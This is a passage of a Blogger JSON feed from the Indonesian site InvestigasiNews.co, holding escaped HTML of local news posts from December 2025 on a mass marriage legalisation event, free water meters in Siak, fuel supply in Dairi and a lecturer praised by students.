peserta, Rabu, 10 Desember 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Sebanyak \u003Cstrong\u003E197 peserta\u003C\/strong\u003E ambil bagian dalam kegiatan tersebut,” ujar Halson kepada Investigasinews.co.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EIa menyampaikan selamat kepada para peserta yang kini telah memiliki dokumen resmi hasil penetapan nikah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMenurutnya, kepemilikan dokumen tersebut sangat penting karena dapat digunakan untuk berbagai pengurusan administrasi negara.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E“Dokumen ini bisa dipergunakan dalam pengurusan pelayanan apa pun terkait administrasi negara,” tambahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDalam kesempatan terpisah, tim Investigasinews.co mewawancarai salah satu peserta isbat nikah, \u003Cstrong\u003ENasrudin\u003C\/strong\u003E, warga Desa Pasir Tanjung, Kecamatan Rangkasbitung. Ia mengaku bersyukur dan merasa terbantu dengan adanya program tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Kegiatan ini sangat baik. Saya berterima kasih kepada Bupati Lebak karena dengan dokumen ini saya bisa mengurus berbagai keperluan administrasi negara,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKegiatan isbat nikah ini menjadi bagian dari upaya pemerintah daerah mempermudah akses layanan hukum dan administrasi bagi masyarakat, sekaligus memeriahkan HUT Kabupaten Lebak.***f\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Chr\u003E\n\u003Cp\u003E@farid. Kaperwil Banten\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/9216778904620629395"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/9216778904620629395"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/sejumlah-197-pasangan-ikuti-isbat-nikah.html","title":"Sejumlah 197 Pasangan Ikuti Isbat Nikah Terpadu di Acara Gemuruh Lebak Ruhay"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2RLgNOJAJP3EVJwkhjEljFxEUt8I-bs3A-MjRSsN3gPUTXLL2DAVIUx4IIPc6fuo4LEoDvl4jEwhhX2YFC_afRW6MQUvLsxDm__34V-bbnenCYd5cJF6ApggLSEUIPfThJ5JJvaF_8v8kN4YtIvHtW-WIWPaIqJ0NGWlxBcUxyLlHn_3iUp6B3siG1pw=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-1715329436090697903"},"published":{"$t":"2025-12-09T15:04:52.165+07:00"},"updated":{"$t":"2025-12-09T15:05:00.367+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"}],"title":{"type":"text","$t":"Kampung Langkai Terima 198 Meteran Air PAM Gratis dari Program Cipta Karya PU Siak"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjYHpe6xQgSxHOEDmWqbG0PWib8RLPZUhtzSHV7gMsPlrdCN05Huka_Wyzg4AkGTvCTQ1AIhKcW8tUu7CXMZRkSVNSLmlgMxgAunP1o1hPaSCw-ZdmaqndJRHdwM7ItDfELLNU2GFvnyVQ4T1UdKQa_guHh4PYixpMB2UvAqrFQNdKaXxP5e-wtF-11yTM\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjYHpe6xQgSxHOEDmWqbG0PWib8RLPZUhtzSHV7gMsPlrdCN05Huka_Wyzg4AkGTvCTQ1AIhKcW8tUu7CXMZRkSVNSLmlgMxgAunP1o1hPaSCw-ZdmaqndJRHdwM7ItDfELLNU2GFvnyVQ4T1UdKQa_guHh4PYixpMB2UvAqrFQNdKaXxP5e-wtF-11yTM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Kampung Langkai Terima 198 Meteran Air PAM Gratis dari Program Cipta Karya PU Siak.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ELangkai,\u003C\/strong\u003E– Kampung Langkai, Kecamatan Siak, resmi menerima \u003Cstrong\u003E198 unit meteran air PAM gratis\u003C\/strong\u003E beserta pembangunan jaringan pipa baru sepanjang lebih kurang \u003Cstrong\u003E2 kilometer\u003C\/strong\u003E. Bantuan ini merupakan bagian dari program peningkatan layanan air bersih yang dilaksanakan Bidang Cipta Karya, Dinas Pekerjaan Umum (PU) Siak melalui pendanaan \u003Cstrong\u003EDana Alokasi Khusus (DAK), Selasa\u0026nbsp;\u003C\/strong\u003E\u003Cstrong\u003E\u0026nbsp;9 Desember 2025.\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EPenghulu Kampung Langkai, \u003Cstrong\u003ESugeng Purwadi\u003C\/strong\u003E, menjelaskan bahwa proses pengajuan program sudah dilakukan sejak 2023, saat dirinya masih terpilih namun belum dilantik. Ia mengatakan informasi mengenai adanya program PAM gratis datang secara mendadak sehingga pihak kampung harus bergerak cepat mengumpulkan data.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“\u003Cstrong\u003EKami hanya punya waktu dari jam 8 malam sampai jam 11 siang. Alhamdulillah terkumpul data 198 KK lengkap dengan KTP dan koordinat rumah. Data tersebut langsung kami ajukan,\u003C\/strong\u003E” ujar Sugeng.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EBerdasarkan hasil survei, terdapat tiga wilayah yang sebelumnya belum memiliki jaringan PAM, yaitu \u003Cstrong\u003ETeluk Salak 1\u003C\/strong\u003E, \u003Cstrong\u003ETeluk Salak 2\u003C\/strong\u003E, dan \u003Cstrong\u003ETanah Tinggi\u003C\/strong\u003E (dekat Jalan Kuning). Ketiga titik tersebut kemudian diusulkan untuk pemasangan jaringan baru dengan total panjang mencapai lebih dari 2 kilometer.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPada tahun 2024, perkembangan program sempat tidak terdengar. Namun pada awal 2025, Bidang Cipta Karya PU Siak kembali menghubungi pihak kampung dan memastikan bahwa usulan Langkai diterima melalui DAK.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPekerjaan pemasangan jaringan dilakukan pada Oktober 2025, dilanjutkan pemasangan meteran pada akhir November. Seluruh sambungan telah berfungsi penuh pada \u003Cstrong\u003E4 Desember 2025\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESugeng menuturkan bahwa dari total 198 titik pemasangan, beberapa fasilitas umum seperti musala tidak dapat dipasang karena aturan teknis proyek. Kuota tersebut dialihkan kepada warga yang belum terdata. Selain itu, sekitar \u003Cstrong\u003E10 KK\u003C\/strong\u003E yang sebelumnya telah memasang sambungan mandiri digantikan oleh warga yang lebih membutuhkan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“\u003Cstrong\u003EAlhamdulillah sekarang semuanya sudah terpasang dan langsung mengalir. Kami sangat berterima kasih kepada pemerintah, terutama Bidang Cipta Karya PU Siak, UPTD Kecamatan Siak, serta semua pihak yang telah membantu masyarakat,\u003C\/strong\u003E” ucapnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa menegaskan bahwa bantuan ini diberikan secara merata tanpa melihat kondisi ekonomi warga. “\u003Cstrong\u003ESemua rumah yang ditempati dan belum memiliki PAM bisa menerima bantuan. Tidak ada prioritas kaya atau miskin,\u003C\/strong\u003E” jelas Sugeng.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMeskipun 198 sambungan sudah terealisasi, masih terdapat warga yang belum mendapatkan bantuan karena kuota terbatas. Pemerintah kampung berkomitmen untuk kembali mengajukan permohonan tambahan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“\u003Cstrong\u003EHarapan masyarakat besar sekali. Mereka meminta agar program ini dilanjutkan. Kami pemerintah kampung siap mengusulkan lagi demi memenuhi kebutuhan air bersih masyarakat,\u003C\/strong\u003E” tutup Sugeng.***komar\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1715329436090697903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1715329436090697903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/kampung-langkai-terima-198-meteran-air.html","title":"Kampung Langkai Terima 198 Meteran Air PAM Gratis dari Program Cipta Karya PU Siak"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjYHpe6xQgSxHOEDmWqbG0PWib8RLPZUhtzSHV7gMsPlrdCN05Huka_Wyzg4AkGTvCTQ1AIhKcW8tUu7CXMZRkSVNSLmlgMxgAunP1o1hPaSCw-ZdmaqndJRHdwM7ItDfELLNU2GFvnyVQ4T1UdKQa_guHh4PYixpMB2UvAqrFQNdKaXxP5e-wtF-11yTM=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-1747791939027701868"},"published":{"$t":"2025-12-09T14:59:31.024+07:00"},"updated":{"$t":"2025-12-09T14:59:44.648+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Pastikan Distribusi BBM Aman Jelang Nataru, Wakil Bupati Dairi Sambangi SPBU Batang Beruh"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjH8Tt7Z2ifS1CgmFwI1hW9yDfkQHP927Y9jc6Lcb3yE6eyYHVLGBeqRyvCjeTs5iJXNUctLiV9JOGMQIuoAoX_jYLCrdlpkBcuNTfuWp43h_sQuWbFEelYI68s6IjiakCdkeTSyJRBoMAKOcneF9M0N4KLeuxlXzHcCAU8PO_mqIl_iqsiLz5czBoWg38\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjH8Tt7Z2ifS1CgmFwI1hW9yDfkQHP927Y9jc6Lcb3yE6eyYHVLGBeqRyvCjeTs5iJXNUctLiV9JOGMQIuoAoX_jYLCrdlpkBcuNTfuWp43h_sQuWbFEelYI68s6IjiakCdkeTSyJRBoMAKOcneF9M0N4KLeuxlXzHcCAU8PO_mqIl_iqsiLz5czBoWg38\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Pastikan Distribusi BBM Aman Jelang Nataru, Wakil Bupati Dairi Sambangi SPBU Batang Beruh.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EKabupaten Dairi\u003C\/strong\u003E – Wakil Bupati Dairi \u003Cstrong\u003EWahyu Daniel Sagala\u003C\/strong\u003E bersama Kapolres Dairi \u003Cstrong\u003EAKBP Otniel Siahaan\u003C\/strong\u003E meninjau langsung proses penyaluran Bahan Bakar Minyak (BBM) di \u003Cstrong\u003ESPBU 14.222.243 Batang Beruh\u003C\/strong\u003E, Senin (8\/12\/2025).\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKunjungan tersebut dilakukan untuk memastikan distribusi BBM di Kabupaten Dairi berjalan lancar dan aman menjelang perayaan Natal dan Tahun Baru (Nataru).\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EUsai peninjauan, Wakil Bupati yang didampingi Kadis Perindagkop \u003Cstrong\u003EFatimah Boang Manalu\u003C\/strong\u003E, Kabag Perekonomian \u003Cstrong\u003ELipinus Sembiring\u003C\/strong\u003E, serta Sales Branch Manager Pertamina \u003Cstrong\u003ESimon Situmorang\u003C\/strong\u003E, menyampaikan bahwa Pemkab Dairi bersama Pertamina Marketing Operation Region (MOR) I Sumatera Bagian Utara (Sumbagut) telah memastikan ketersediaan BBM di wilayah Dairi aman. Pertamina juga dilaporkan telah menambah kuota untuk kebutuhan daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“\u003Cstrong\u003EKehadiran kami ingin menjawab bahwa Pemkab Dairi hadir di tengah masyarakat dalam menindaklanjuti fenomena antrean BBM yang terjadi beberapa minggu terakhir. Kami ingin memastikan bersama Pertamina bahwa ketersediaan dan pendistribusian BBM di Dairi aman hingga menjelang Nataru. Jikapun terjadi keterlambatan pengiriman, hal itu disebabkan situasi serupa juga terjadi di beberapa wilayah di Sumatera Utara. Namun yang pasti, pasokan aman,\u003C\/strong\u003E” kata Wahyu.\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEixJzaAPG_Nvjv770pGti1Oh5_tfj6gERl98O93KQQjoO-J2I_OyBl8--Mk59VEoeKI7_EcUL6XaJVeAWoKklksP42uaqbjz4AApZBlNkU5LZR2yG2aNLetWS1X8dfJ3fU63qdTfyqvNS5vxyCIcME-EItkEkc4eyxdlG2WvcpysW1iUMS0mWGItRVxHBc\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEixJzaAPG_Nvjv770pGti1Oh5_tfj6gERl98O93KQQjoO-J2I_OyBl8--Mk59VEoeKI7_EcUL6XaJVeAWoKklksP42uaqbjz4AApZBlNkU5LZR2yG2aNLetWS1X8dfJ3fU63qdTfyqvNS5vxyCIcME-EItkEkc4eyxdlG2WvcpysW1iUMS0mWGItRVxHBc\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EWahyu menjelaskan, kebutuhan ideal harian BBM untuk Kabupaten Dairi mencapai \u003Cstrong\u003E72 KL Pertalite\u003C\/strong\u003E dan \u003Cstrong\u003E48 KL Biosolar\u003C\/strong\u003E. Sebelumnya, pasokan rata-rata per SPBU hanya sekitar \u003Cstrong\u003E8 KL Pertalite\u003C\/strong\u003E dan \u003Cstrong\u003E8 KL Biosolar\u003C\/strong\u003E. Namun kini total pasokan telah meningkat menjadi \u003Cstrong\u003E56 KL Pertalite\u003C\/strong\u003E dan \u003Cstrong\u003E56 KL Biosolar\u003C\/strong\u003E untuk seluruh SPBU yang ada di Dairi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EWahyu juga mengimbau masyarakat agar tetap tenang dan tidak melakukan pembelian secara berlebihan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“\u003Cstrong\u003EPesan kami kepada masyarakat, belilah BBM seperlunya, tidak perlu panik, dan jangan melakukan penimbunan supaya roda perekonomian kembali normal,\u003C\/strong\u003E” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EHal senada disampaikan Sales Branch Manager Pertamina, \u003Cstrong\u003ESimon Situmorang\u003C\/strong\u003E, yang memastikan bahwa ketersediaan pasokan BBM di Kabupaten Dairi menjelang Nataru berada dalam kondisi aman dan masyarakat tidak perlu melakukan \u003Cem\u003Epanic buying\u003C\/em\u003E.***em\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1747791939027701868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1747791939027701868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/pastikan-distribusi-bbm-aman-jelang.html","title":"Pastikan Distribusi BBM Aman Jelang Nataru, Wakil Bupati Dairi Sambangi SPBU Batang Beruh"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjH8Tt7Z2ifS1CgmFwI1hW9yDfkQHP927Y9jc6Lcb3yE6eyYHVLGBeqRyvCjeTs5iJXNUctLiV9JOGMQIuoAoX_jYLCrdlpkBcuNTfuWp43h_sQuWbFEelYI68s6IjiakCdkeTSyJRBoMAKOcneF9M0N4KLeuxlXzHcCAU8PO_mqIl_iqsiLz5czBoWg38=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-735406536449235473"},"published":{"$t":"2025-12-09T14:48:58.508+07:00"},"updated":{"$t":"2025-12-09T14:49:06.522+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"}],"title":{"type":"text","$t":"Mahasiswa Institut Master Perawang Puji Ketegasan dan Kecerdasan Dosen Saribudi Yatiiningsih"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjc0v_-0l2Gw4t6F3mOJ3rT_tpGNjv5bEQShBD3rGYIu2xd1Fl3Vn7besGzYLMk-t6km9Yuy-X5C0plKKNNjPKqH45YxJHhLyeeXQw9gP5s02Cp9CV_KHRF4o9SrMpOK8lf2syTKmpbjhZB_6suMBdTdccPS4C9RpxyhC0HQO08jbSjeM9_lYHdWF6L8nc\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjc0v_-0l2Gw4t6F3mOJ3rT_tpGNjv5bEQShBD3rGYIu2xd1Fl3Vn7besGzYLMk-t6km9Yuy-X5C0plKKNNjPKqH45YxJHhLyeeXQw9gP5s02Cp9CV_KHRF4o9SrMpOK8lf2syTKmpbjhZB_6suMBdTdccPS4C9RpxyhC0HQO08jbSjeM9_lYHdWF6L8nc\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Mahasiswa Institut Master Perawang Puji Ketegasan dan Kecerdasan Dosen Saribudi Yatiiningsih.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPerawang\u003C\/strong\u003E – Sosok dosen tegas, inspiratif, dan berwibawa kembali mendapat sorotan positif di lingkungan Institut Master Perawang. Kali ini, apresiasi datang dari salah satu mahasiswa, Ismail, yang mengaku sangat mengagumi keteladanan \u003Cstrong\u003ESaribudi Yatiiningsih, S.Sos., M.Si.\u003C\/strong\u003E, seorang dosen yang dikenal disiplin sekaligus peduli dalam membimbing para mahasiswa, Selasa 09\/12\/2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPada wartawan, Ismail menuturkan bahwa ketegasan yang dimiliki Ibu Saribudi tidak hanya menciptakan suasana belajar yang terarah, tetapi juga mampu membentuk karakter mahasiswa agar lebih percaya diri, disiplin, serta cerdas dalam berpikir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“\u003Cstrong\u003EBeliau itu sosok yang tegas, bijaksana, dan sangat cerdas. Cara mengajarnya membuat kami sebagai mahasiswa jadi lebih percaya diri, lebih berani berbicara, dan semakin matang dalam berpikir,\u003C\/strong\u003E” ujar Ismail.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKetegasan dan kepiawaian Saribudi dalam mengelola kelas membuat banyak mahasiswa merasa nyaman dan termotivasi mengikuti setiap perkuliahan. Beberapa mahasiswa bahkan menilai bahwa wajahnya memiliki kemiripan dengan Bupati Siak, \u003Cstrong\u003EAfni Z.\u003C\/strong\u003E, yang dinilai turut menambah karisma dan wibawa dirinya di mata mahasiswa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESelain menjadi dosen, Saribudi Yatiiningsih juga merupakan \u003Cstrong\u003EAparatur Sipil Negara (ASN)\u003C\/strong\u003E yang bertugas di Kantor Camat Tualang.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EDedikasi tinggi dalam pelayanan publik membuatnya dikenal sebagai figur yang aktif berkontribusi bagi masyarakat. Sebagai putra daerah, Ia menyampaikan keinginannya untuk terus berperan dalam memajukan pendidikan di Kecamatan Tualang melalui pengabdian akademik maupun sosial.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ETidak hanya itu, Saribudi juga aktif di \u003Cstrong\u003ETim Penggerak PKK Kecamatan Tualang\u003C\/strong\u003E, menjadikannya sosok yang berperan dalam dunia pendidikan sekaligus pemberdayaan masyarakat, khususnya perempuan dan keluarga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIsmail menegaskan bahwa figur seperti Saribudi sangat dibutuhkan dalam dunia pendidikan saat ini—seorang pemimpin ruang kelas yang mampu menanamkan kedisiplinan tanpa menghilangkan sentuhan humanis dan motivatif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDengan berbagai pujian yang mengalir dari mahasiswa dan masyarakat, \u003Cstrong\u003ESaribudi Yatiiningsih\u003C\/strong\u003E dinilai sebagai salah satu pengajar sekaligus tokoh perempuan daerah yang menginspirasi banyak pihak di Kecamatan Tualang dan Institut Master Perawang.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\"Benar. Sosoknya mampu memberikan dampak besar terhadap pembentukan karakter, peningkatan kualitas akademik, serta pemberdayaan masyarakat di wilayah tersebut\", pungkasnya.***is\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/735406536449235473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/735406536449235473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/mahasiswa-institut-master-perawang-puji.html","title":"Mahasiswa Institut Master Perawang Puji Ketegasan dan Kecerdasan Dosen Saribudi Yatiiningsih"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjc0v_-0l2Gw4t6F3mOJ3rT_tpGNjv5bEQShBD3rGYIu2xd1Fl3Vn7besGzYLMk-t6km9Yuy-X5C0plKKNNjPKqH45YxJHhLyeeXQw9gP5s02Cp9CV_KHRF4o9SrMpOK8lf2syTKmpbjhZB_6suMBdTdccPS4C9RpxyhC0HQO08jbSjeM9_lYHdWF6L8nc=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-4280655848463286187"},"published":{"$t":"2025-12-08T15:16:32.124+07:00"},"updated":{"$t":"2025-12-08T15:16:45.496+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA UTAMA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riau Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Kejari Siak, Gemilang di Tingkat Provinsi, Kinerja Terukur, Prestasi Terbukti. Raih Triple Achievement di Rakerda 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhX3PJk2GdGZa-DpWBa2ob4VipfF66FTp5h9N1-wxwOeV2wSRnYIeX-BvaW-BEOZeDupdnNjVCOlnmaT2VXavPK_oybneeX8bvYSEYbeBOvgqJLds4T1LPV2SmsQEG0-H9aGl6vq7EAfBr0rvxbmvz3ZoToTGkYVEHqPT9E371V8IvfIQ-H9Kv5b15qKjM\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   